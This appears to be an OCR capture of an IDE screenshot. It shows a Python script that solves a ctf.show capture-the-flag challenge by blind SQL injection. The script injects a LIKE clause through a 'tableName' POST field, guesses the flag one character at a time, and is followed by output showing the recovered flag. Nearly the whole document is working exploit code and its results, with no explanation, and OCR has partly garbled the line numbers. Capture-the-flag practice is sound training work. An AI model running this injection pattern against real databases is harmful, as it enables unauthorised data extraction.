 1 import requests
2
3 str = '0123456789abcdef-}'
4 url = 'http://27493a9e-bc79-4f61-9d92-ad9665f75f32.challenge.ctf.show/select-waf.php'
5 flag = 'ctfshow{'
6 for l in range(0, 38):
7     for i in str:
8         data = {
9             'tableName': f"`ctfshow_user`where`pass`like'%{flag+i}%'"
0         }
1         r = requests.post(url=url, data=data).text
2         if r[2547:2548] == '1':
3             flag += i
4             print(flag)
5             break
3 3
for l in range(0, 38) › for i in str › if r[2547:2548] == '1'
un: 表名like的盲注
ctfshow{77fa2978-ed00-4369-a382-23f
ctfshow{77fa2978-ed00-4369-a382-23fb
ctfshow{77fa2978-ed00-4369-a382-23fba
ctfshow{77fa2978-ed00-4369-a382-23fbaa
ctfshow{77fa2978-ed00-4369-a382-23fbaa8
ctfshow{77fa2978-ed00-4369-a382-23fbaa8e
ctfshow{77fa2978-ed00-4369-a382-23fbaa8e7
ctfshow{77fa2978-ed00-4369-a382-23fbaa8e79
ctfshow{77fa2978-ed00-4369-a382-23fbaa8e796
ctfshow{77fa2978-ed00-4369-a382-23fbaa8e796f
ctfshow{77fa2978-ed00-4369-a382-23fbaa8e796f}
Process finished with exit code 0